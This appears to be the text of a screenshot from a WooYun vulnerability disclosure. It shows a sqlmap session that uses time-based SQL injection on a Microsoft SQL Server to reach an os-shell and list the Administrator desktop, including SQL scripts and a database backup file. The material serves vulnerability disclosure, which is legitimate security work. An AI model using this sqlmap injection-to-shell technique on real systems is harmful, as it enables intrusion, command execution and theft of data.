 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms "Microsoft SQ...
[14:09:47] [INFO] retrieved:  C:\\\\Users\\\\Administrator\\\\Desktop 的目录
[14:09:47] [INFO] retrieved:
[14:09:47] [INFO] retrieved: 2015/11/12  08:38    <DIR>          .
[14:09:50] [INFO] retrieved: 2015/11/12  08:38    <DIR>          ..
[14:09:50] [INFO] retrieved: 2014/05/05  11:10               863 bcf数据出表.sql
[14:09:51] [INFO] retrieved: 2015/11/05  15:03    <DIR>          sql
[14:09:51] [INFO] retrieved: 2011/05/06  17:29        28,497,408 ZHTJ.BAK
[14:09:51] [INFO] retrieved: 2014/08/05  16:32             2,298 复制历史数据到
本年度.sql
[14:09:51] [INFO] retrieved: 2015/05/11  16:47             1,141 批量审核数据.sq
l
[14:09:51] [INFO] retrieved: 2013/11/08  16:44             1,873 查找重复id.sql
[14:10:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[14:10:14] [INFO] retrieved: 2014/05/05  14:31               821 物体稀土出表.sq
l
[14:10:14] [INFO] retrieved: 2012/07/13  10:32             1,176 管理端.lnk
[14:10:17] [INFO] retrieved: 2012/07/13  08:40    <DIR>          补偿费管理端
[14:10:17] [INFO] retrieved: 2015/10/10  14:42             4,914 计划单列市.sql
[14:10:21] [INFO] retrieved: 2015/11/05  15:22               781 退回任务.sql
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 3E94-3B14
C:\Users\Administrator\Desktop 的目录
2015/11/12  08:38    <DIR>          .
2015/11/12  08:38    <DIR>          ..
2014/05/05  11:10               863 bcf数据出表.sql
2015/11/05  15:03    <DIR>          sql
2011/05/06  17:29        28,497,408 ZHTJ.BAK
2014/08/05  16:32             2,298 复制历史数据到本年度.sql
2015/05/11  16:47             1,141 批量审核数据.sql
2013/11/08  16:44             1,873 查找重复id.sql
2014/05/05  14:31               821 物体稀土出表.sql
2012/07/13  10:32             1,176 管理端.lnk
2012/07/13  08:40    <DIR>          补偿费管理端
2015/10/10  14:42             4,914 计划单列市.sql
2015/11/05  15:22               781 退回任务.sql
---
os-shell>
www.wooyun.org